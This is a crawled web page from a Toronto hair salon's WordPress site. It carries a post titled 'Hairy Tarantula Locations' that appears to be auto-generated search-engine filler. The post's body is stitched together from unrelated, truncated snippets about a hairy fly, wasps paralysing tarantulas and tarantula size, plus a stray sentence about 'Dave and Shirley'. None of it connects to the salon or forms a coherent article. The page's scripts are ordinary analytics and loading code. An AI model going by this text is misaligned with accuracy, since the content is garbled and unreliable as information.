

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hairy-tarantula-locations/
body_size: 13274
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hairy Tarantula Locations - A &amp; I Hair Salon</title>
<meta name="description" content="But on closer inspection, this too was found to be a fly - one with a fantastic common name: the terrible hairy ... that of a spider. This fly - Mormotomyia"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hairy-tarantula-locations/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hairy Tarantula Locations - A &amp; I Hair Salon" />
<meta property="og:description" content="But on closer inspection, this too was found to be a fly - one with a fantastic common name: the terrible hairy ... that of a spider. This fly - Mormotomyia" />
<meta property="og:url" content="https://aihairsalon.ca/hairy-tarantula-locations/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hairy Tarantula Locations" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-11T13:30:45-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hairy Tarantula Locations - A &amp; I Hair Salon" />
<meta name="twitter:description" content="But on closer inspection, this too was found to be a fly - one with a fantastic common name: the terrible hairy ... that of a spider. This fly - Mormotomyia" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hairy-tarantula-locations/#webpage","url":"https://aihairsalon.ca/hairy-tarantula-locations/","name":"Hairy Tarantula Locations - A &amp; I Hair Salon","datePublished":"2022-05-11T13:30:45-04:00","dateModified":"2022-05-11T13:30:45-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hairy Tarantula Locations - A &amp; I Hair Salon","datePublished":"2022-05-11T13:30:45-04:00","dateModified":"2022-05-11T13:30:45-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"But on closer inspection, this too was found to be a fly - one with a fantastic common name: the terrible hairy ... that of a spider. This fly - Mormotomyia","name":"Hairy Tarantula Locations - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hairy-tarantula-locations/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hairy-tarantula-locations/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hairy-tarantula-locations/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_25400_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/25400" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhairy-tarantula-locations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhairy-tarantula-locations%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-25400 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-25400" class="post-25400 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hairy Tarantula Locations</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on May 11, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#terrible-hairy-...">Terrible hairy ...</a></li>
<li><a href="#rapidly-injecting-venom">Rapidly injecting venom</a></li>
<li><a href="#hairy-adversary-alive.">Hairy adversary alive.</a></li>
<li><a href="#tarantula-bite.-tarantulas">Tarantula bite. tarantulas</a></li>
<li><a href="#inches-long">5 inches long</a></li>
</ol>
</div>
<p>But on closer inspection, this too was found to be a fly - one with a fantastic common name: the <span id="terrible-hairy-...">terrible hairy ...</span> that of a spider. This fly - Mormotomyia hirsuta - is known from only a few hills in ...</p>
<p>They pierce the tarantula with a sharp, curved sting, <span id="rapidly-injecting-venom">rapidly injecting venom</span> that permanently paralyses but keeps its <span id="hairy-adversary-alive.">hairy adversary alive.</span> The incapacitated spider is either held captive in its own ...</p>
<p><span id="tarantula-bite.-tarantulas">tarantula bite. tarantulas</span>, which tend to be desert dwellers, live in ground-level nests. These hairy spiders, larger than most, come in a variety of colors and can be up to <span id="inches-long">5 inches long</span>.</p>
<p><a href='https://aihairsalon.ca/hair-loss-treatment-diy/'>Hair Loss Treatment Diy</a><br />
<a href='https://aihairsalon.ca/headband-with-buttons/'>Headband With Buttons</a><br />
<a href='https://aihairsalon.ca/continental-hair-toronto-on/'>Continental Hair Toronto On</a> </p>
<p>Thankfully, hundreds of fans shared their advice for what to do and we’re hoping that Dave and Shirley are able to solve ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hairy+Tarantula+Locations&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhairy-tarantula-locations%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhairy-tarantula-locations%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhairy-tarantula-locations%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhairy-tarantula-locations%2F&amp;title=Hairy+Tarantula+Locations" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-25400 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
